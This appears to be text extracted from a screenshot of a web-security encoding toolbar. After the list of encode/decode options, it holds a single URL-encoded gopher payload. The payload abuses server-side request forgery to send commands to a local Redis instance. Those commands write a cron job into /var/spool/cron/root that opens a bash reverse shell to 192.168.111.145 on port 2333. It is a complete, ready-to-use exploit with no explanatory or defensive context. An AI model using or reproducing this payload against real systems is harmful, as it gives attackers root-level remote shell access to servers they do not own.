 ENCODE/DECODE CODZ PROBE ABOUT
→16EN DE \u &#x; →10EN DE , c &# &#; PACKER ↔ UNPACKER JS BEAUTIFY EVAL CODZ CLEAR CODZ
ESCAPE ↔ UNESCAPE ENCODEURI ↔ DECODEURI ENCODEURIC ↔ DECODEURIC HTML2JS ↔ JS2HTML HTMLENCODE ↔ HTMLDECODE
BASE64EN ↔ BASE64DE MD5 EN UTF-7 EN / DE → REPLACE
gopher%3A%2F%2F127.0.0.1%3A6379%2F_*3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2462%250d%250a%250a%250a*%2F1%20*%20*%20*%20*%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.111.145%2F2333%200%3E%261%250a%250a%250a%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d
%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%2
50d%250a*1%250d%250a%244%250d%250asave%250d%250a*1%250d%250a%244%250d%250aquit%250d%250a%250a